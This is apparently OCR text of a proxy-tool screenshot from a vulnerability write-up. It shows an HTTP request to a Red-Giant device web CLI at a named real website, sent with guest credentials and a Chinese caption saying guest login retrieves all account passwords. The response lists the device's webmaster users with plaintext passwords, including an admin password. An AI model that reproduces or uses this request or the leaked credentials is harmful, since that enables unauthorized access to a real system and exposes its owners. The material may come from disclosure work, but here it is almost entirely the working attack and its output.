 1 × 4 × ...
Go Cancel < ▼ > ▼
这是guest登录情况下获取所
以账号密码
Target: http://www.zjlhxx.com ?
Request
Raw Params Headers Hex
POST /WEB_VMS/LEVEL15/ HTTP/1.1
Accept: */*
Authorization: Basic Z3Vlc3Q6Z3Vlc3Q=
Referer: http://www.zjlhxx.com/cache.htm
Accept-Language: zh-cn
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1;
Trident/4.0; Media Center PC 3.1; SV1; .NET4.0C; .NET CLR
1.0.3705; .NET CLR 1.1.4322)
Host: www.zjlhxx.com
Content-Length: 85
Proxy-Connection: Keep-Alive
Pragma: no-cache
Cookie: auth=Z3Vlc3Q6Z3Vlc3Q%3D; user=guest; currentURL=; c_name=
测试代码那里已经给出代码，所以这里打码。。
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Mon, 01 Mar 1993 00:26:11 UTC
Server: Start HTTP-Server/1.0
Content-Type: text/html
Expires: Thu, 16 Feb 1989 00:00:00 GMT
Connection: Keep-Alive
Content-Length: 829
<HTML><HEAD><script LANGUAGE="JavaScript">
<!--
function whisper()
{document.inputform.command.focus();}
//-->
</script>
<TITLE>/WEB_VMS/LEVEL15/</TITLE></HEAD>
<BODY onload="whisper()"><H1>WebCLI:</H1><PRE><HR>
<FORM METHOD=POST ACTION="/WEB_VMS/LEVEL15/"
name=inputform><PRE><INPUT TYPE=SUBMIT VALUE=Command><INPUT
TYPE=TEXT NAME=command SIZE=60 VALUE=""><H4>Output</H4>
<H5>Level was: LEVEL15<P>Mode was: /exec/<P>Command was:
show webmaster users</H5><PRE><HR><OPTION>
webmaster level 0 username admin password lhxx1234<OPTION>
webmaster level 1 username manager password manager<OPTION>
webmaster level 2 username guest password guest<OPTION>
<INPUT TYPE=HIDDEN NAME=strurl VALUE="exec  "><INPUT TYPE=HIDDEN
NAME=mode VALUE=" "><INPUT TYPE=HIDDEN NAME=signname
VALUE="Red-Giant"></PRE></PRE></FORM></BODY></HTML>
? < + > Type a search term 0 matches
Done
1,026 bytes | 47 millis